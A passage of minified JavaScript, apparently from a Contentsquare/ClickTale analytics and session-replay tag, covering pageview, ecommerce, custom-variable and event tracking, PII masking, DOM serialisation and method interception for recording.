0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}JS(){var t,e,i;let r=(t=this.jl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=Oh.mergeAndLimitProperties((e=this.Ft)===null||e===void 0?void 0:e.getProperties(),(i=this.kt)===null||i===void 0?void 0:i.getProperties(),r!=null?r:void 0,void 0);if(Object.keys(o).length>0)return o}zl(){let t=this.JS(),e=t?{properties:t}:void 0;this.Ui.removeQueryParams(),this.Ui.setQueryParams({...this.KS.getRequestParameters(),...e?{}:{ct:fn.UNCOMPRESSED}}),this.Ui.send(e)}}return s})(),ly=99999,hy=(()=>{class s{constructor(t){this.C=t,this.QS=this.ZS()&&window.CSCurrentScript}tw(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.ew(e)?null:Math.round(e.responseEnd-e.fetchStart)}ew(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.QS||this.iw()!==1)return{};let t=this.tw();return t===null?{}:{dt:`${Math.min(t,ly)}`}}iw(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}ZS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Nh=["trackPageview"],_o=["setPath"],bo=["setQuery"],Oc=["referrer:maskUrl"],uy=["referrer:removeQueryString"],dy=["referrer:keepQueryString"],fy="pageview",Lr=s=>qe(s)&&s!==null,py=(s,n,t,e)=>{s.register(Nh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}Lr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(_o,(i,r)=>{if(!R(i))throw new ct(_o[0]);Lr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(bo,(i,r)=>{if(!R(i))throw new ct(bo[0]);Lr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Oc,i=>{if(!R(i))throw new ct(Oc[0]);e.addUrlMaskingPattern(i)}),s.register(uy,()=>e.enableRemoveQueryString()),s.register(dy,()=>e.disableRemoveQueryString()))},gy=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M){this.E=t,this.S=e,this.w=i,this.$e=r,this.M=o,this.C=c,this.Ms=l,this.Pt=h,this._t=u,this.A=f,this.Xt=y,this.fs=g,this.K=v,this.It=T,this.ye=I,this.Rn=w,this.Ft=b,this.kt=x,this.jl=M}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${fy}`,"base64"),e=new vi(this.$e,this.M,yt,this.Ms,this.A,this.Pt,zo,this._t,this.fs,new hy(this.C),this.Xt);this.Or=new cy(this.E,this.w,this.K,t,this.A,this.fs,e,this.Ft,this.kt,this.jl),this.Or.init(),this.ye&&e.addProvider(this.ye),this.Rn&&e.addProvider(this.Rn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}py(this.S,this.Or,this.A,this.Ms)}start(t){this.Or.start(t)}stop(){this.Or.stop()}onBeforeSessionRenewal(){this.Or.stop()}}return s})();function ha(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ua(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Mh=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Nr([]);else{let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Nr(e)}}Nr(t){this.commandsService.applyFromImplementation(Nh[0],t,"ArtificialPageviewTemplate")}}return s})(),my=(()=>{class s extends Ot{constructor(){super(...arguments),this.Gl=!1}validateArgs(t){return X(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Gl=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Gl=!0,!0)}execute(t){let e="";this.Gl?e=Sh:e=this.nw(t.urls,t.type),this.commandsService.applyFromImplementation(vh[0],[e],"BlockAllowListForSRTemplate")}nw(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),fr=["trackError"],yy=(()=>{class s extends dn{validateArgs(t){return X(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=Ei(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=Ei(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(fr[0],[i,r],"CustomErrorTemplate")}}return s})(),da=["setCustomVariable"],Ey=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(da,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),vy=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Ah(t),i=csArray.isArray(t.scope)?Yo(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(da[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Dh=["setEncryptionSelectors"],fa=["setPIISelectors"],kh=["setCapturedElementsSelector"],Sy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.ht=i,this.Kt=r,this.Jt=o,this.ut=c,this.Cn=l}init(){var t,e;this.Cn&&this.ut&&((t=this.Cn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(fa,t=>{this.ht.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(kh,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Dh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Cn)===null||i===void 0||i.addSelector(t)})}}return s})(),wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Dh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),_y="data-cs-override-id",by=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=pt(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Ht(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(_y,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),Ay=512,Ty=255,Ur=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,Ay),this.value=R(e)?csString.prototype.slice.call(e,0,Ty):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Hs(t)}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e){super(),this.Qt=t,this.D=e,this.ql=[]}onStart(){csArray.prototype.forEach.call(this.ql,t=>this.Zf(t.key,t.value)),this.ql=[]}onStop(){}Zf(t,e){let i=this.D.anonymizePII(t),r=Hs(e)?e:this.D.anonymizePII(e);this.Qt.add(new Ur(i,r))}trackDynamicVariable(t,e){if(Ur.isKeyValid(t)&&Ur.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.ql,{key:t,value:e});return}this.Zf(t,e)}else throw new ct(pa[0])}}return s})(),Cy=(()=>{class s{constructor(t){this.Ee=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.rw=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.Ee.compressSync(csJSON.stringify(t),"base64"),ct:this.Ee.algorithm}}setBatchReadyCall(){this.rw()}}return V([_i({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Iy="dvar",pa=["trackDynamicVariable"],Py=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.$e=r,this.Ee=o,this.D=c,this.Cs=new tn(this.E.getTrackerUri(),Iy),this.Qt=new Cy(this.Ee),this.Is=new Ry(this.Qt,this.D)}init(){this.Cs.setRequestParametersProviders(this.$e,this.Qt),this.C.setDynamicVariablesService(this.Is),this.Qt.onBatchReady(()=>this.Cs.send()),this.Cs.after(()=>this.Qt.clear()),this.S.register(pa,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),Oy=20,Ny=(()=>{class s extends dn{validateArgs(t){return X(t)?Ah(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=vo(t,e);i!==null?this.Nr(i):this.ow(t,e)()}ow(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=vo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Nr(o);return}i>=Oy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Nr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(pa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),xh=100,My=100,Dy=(()=>{class s extends wt{constructor(t,e){super(),this.aw=t,this.U=e,this.Me=null,this.Wl=[]}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.Me=t,this.tp()}),this.Wl=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,My)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,xh)),(e.sku||e.merchant)&&(this.Me=e,this.tp())}getCartItem(){return this.Me}tp(){if(!this.isStarted&&this.Me!==null){csArray.prototype.push.call(this.Wl,this.Me),this.clear();return}this.U.refreshSession(),this.U.isSessionValid()&&this.aw.send()}clear(){this.Me=null}getRequestParameters(){if(!this.Me)return{};let t={};return R(this.Me.sku)&&this.Me.sku.length>0&&(t.sku=this.Me.sku),R(this.Me.merchant)&&this.Me.merchant.length>0&&(t.me=this.Me.merchant),t}}return s})(),Nc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return pt(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!pt(t.id)||R(t.id))}}return s})(),ky=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Yl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,xh)),e}static Yl(t){return pt(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Hs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),xy=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.ep=e,this.U=i,this.Xl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Xl,t=>{this.ve=t.transaction,this.Mr=t.transactionItems,this.sendTransaction()}),this.Xl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ve=Nc.from(e)}getTransaction(){return this.ve}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Xl,{transaction:this.ve,transactionItems:[...this.Mr]}),this.clear();return}if(!(this.ep===null||this.U===null)&&(this.U.refreshSession(),!!this.U.isSessionValid())){if(!this.ve.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.ep.send()}}addItem(t){if(he(t))throw new ct(pr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=ky.from(e);i!==null&&csArray.prototype.push.call(this.Mr,i)}getItems(){return this.Mr}clear(){this.ve=Nc.from({revenue:NaN}),this.Mr=[]}getRequestParameters(){let t={id:this.ve.id?`${this.ve.id}`:"",revenue:`${this.ve.revenue}`};return Z(this.ve.tax)&&(t.tax=`${this.ve.tax}`),Z(this.ve.shipping)&&(t.shipping=`${this.ve.shipping}`),Z(this.ve.currency)&&(t.cu=`${this.ve.currency}`),t.items=window.csJSON.stringify(this.Mr),t}}return s})(),Ly=["ecommerce:addToCart","ec:cart:add"],ga=["ecommerce:addTransaction","ec:transaction:create"],pr=["ecommerce:addItem","ec:transaction:items:add"],ma=["ecommerce:send","ec:transaction:send"],Uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.U=c,this.A=l}init(){let t=new tn(this.E.getTrackerUri(),"transaction"),e=new tn(this.E.getTrackerUri(),"addtocart");this.ze=new xy(this.D,t,this.U),this.In=new Dy(e,this.U);let i=new vi(this.wt,this.M,this.A,this.ze);t.setRequestParametersProviders(i),t.after(()=>{this.ze.clear()});let r=new vi(this.wt,this.M,this.A,this.In);e.setRequestParametersProviders(r),e.after(()=>{this.In.clear()}),this.S.register(ga,o=>{this.ze.addTransaction(o)}),this.S.register(pr,o=>this.ze.addItem(o)),this.S.register(ma,()=>this.ze.sendTransaction()),this.S.register(Ly,o=>{this.In.addToCart(o)})}onStartTracking(){this.ze.start(),this.In.start()}onArtificialPageViewEnd(t){t&&(this.ze.stop(),this.In.stop())}onAfterArtificialPageView(t){t&&(this.ze.start(),this.In.start())}}return s})(),Vy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.lw({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.hw({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ta()}lw(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionAllTemplate")}hw(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionAllTemplate")}Ta(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionAllTemplate")}}return s})(),jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionCreateTemplate")}}return s})(),Hy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),By=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionSendTemplate")}}return s})(),Fy=(()=>{class s extends dn{validateArgs(t){return X(t)?pt(t)&&R(t.selector):!1}execute(t,e){if(!pt(t)||!R(t==null?void 0:t.selector))return;let i=So(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(kh[0],[i],"ElementUnmaskingTemplate")}}return s})(),$s;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})($s||($s={}));var Mc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function Ao(s){return s.tagDeploymentMode===$s.DualCollectionReview||s.tagDeploymentMode===$s.DualCollection}function $y(s){return Ao(s)||s.tagDeploymentMode===$s.LoadClicktalePtc}var zy="@ETP@",Dc="@user-identifier@",Gy=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.uw=e,this.Ee=i,this.K=r,this.Kl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Kl,t=>this.sp(t)),this.Kl=[],csArray.prototype.forEach.call(this.ji,t=>this.ip(t)),this.ji=[]}onStop(){}sp(t){this.fw(t)?ys.isSupported()&&this.pw(t):this.gw(t)}trackPageEvent(t){if(!s.np(t))throw new ct(ya[0]);this.isStarted?this.sp(t):csArray.prototype.push.call(this.Kl,t)}fw(t){return ir(t,Dc)}async pw(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Dc.length);if(e.length>ys.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await ys.digest(e);i?(this.Pn={eventName:i,isETR:!1,isCustomHashId:!0},this.Ra()):H.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.K.emitUserIdentifierEvent(e)}gw(t){this.K.emitPageEvent(t),this.Pn={eventName:t,isETR:!1,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendPageEvent(t)}ip(t){this.E.malkaEtrEnabled?this.mw(t):this.yw(t)}trackEventTriggerRecording(t){if(!s.np(t))throw new ct(pn[0]);this.isStarted?this.ip(t):csArray.prototype.push.call(this.ji,t)}mw(t){ir(t,zy)?this.K.emitEventTriggerRecording(t,vs.ETR_PAGE):this.K.emitEventTriggerRecording(t,vs.ETR_SESSION),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra()}yw(t){$y(this.E)&&(this.K.emitEventTriggerRecording(t,vs.ETR_LEGACY),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.Ee.compressSync(this.Pn.eventName,"base64"),ct:this.Ee.algorithm,isETR:`${this.Pn.isETR}`,isCustomHashId:`${this.Pn.isCustomHashId}`}}Ra(){this.uw.send()}static np(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),ya=["trackPageEvent"],pn=["trackEventTriggerRecording"],qy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ee=i,this.$e=r,this.K=o}init(){let t=new tn(this.E.getTrackerUri(),"pageEvent");this.On=new Gy(this.E,t,this.Ee,this.K),t.setRequestParametersProviders(this.On,this.$e),this.S.register(ya,e=>{this.On.trackPageEvent(e)}),this.S.register(pn,e=>{this.On.trackEventTriggerRecording(e)})}onStartTracking(){this.On.start()}onArtificialPageViewEnd(t){t&&this.On.stop()}onAfterArtificialPageView(t){t&&this.On.start()}}return s})(),Wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Yy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Lh=["networkRequest:maskUrls"],Xy=["networkRequest:maskUrls:reset"],Ky=(()=>{class s{constructor(t,e){this.rp=t,this.Et=e}init(){this.rp.register(Lh,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.rp.register(Xy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),Jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Lh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Qy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ya[0],[t.eventName],"PageEventTemplate")}}return s})(),Zy=(()=>{class s extends dn{validateArgs(t){if(X(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>So(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=Ei(c.attrName,e),h=So(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(fa[0],[o],"PIIMaskingTemplate")}}return s})(),tE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),eE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.path):!1}execute(t){let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(_o[0],e,"SetPathTemplate")}}return s})(),sE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.query):!1}execute(t){let e=[t.query],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(bo[0],e,"SetQueryTemplate")}}return s})();function ue(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ji=s=>s instanceof HTMLFormElement?"form":s.localName,kc=new Map,Vr=!on&&document.implementation.createHTMLDocument("");function Uh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function iE(s){if(!ln(s))return null;let n=Vh(s);if(n===null||n.length===0)return null;let t="";if(ar(s.textContent))J(n,e=>t+=e.cssText);else{let e=nE(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];J(i,r=>t+=r.cssText)}return t}function nE(s){if(!Vr)return 0;let n=kc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Vr.head.appendChild(t);let e=Vh(t);return n=e?e.length:0,kc.set(s.textContent,n),Vr.head.removeChild(t),n}function Vh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Ss={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Xs=(()=>{class s{constructor(t){this.csId=W(t),this.props=Es.getAll(t)}}return s})(),jh=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),$e=(()=>{class s extends Xs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Ss.ELEMENT_NODE,this.localName=ji(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=iE(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new jh(c);csArray.prototype.push.call(this.children,l)}(ln(t)||Jo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Ss.ELEMENT_NODE}static getAttribute(t,e){return qs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function rE(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function oE(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=cE(n);return t===""||(n=lE(n,t),n.length===0)?"":Hh(n[0])}function aE(s){return csString.prototype.indexOf.call(s,"@")!==-1}function cE(s){return s.length>0?Hh(s[0]):""}function lE(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Hh(s){let n="",t;aE(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var hE=s=>s;function uE(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function dE(s,n,t){let e=fE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function fE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,uE(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function pE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Pe(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return Ws(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Oe.MonkeyPatch,`${csString(n)}`]),h};yE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=hE,options:i}){let r=pE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:oE()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function gE(s,n){return Bh(s,n,!1)}function Bh(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let 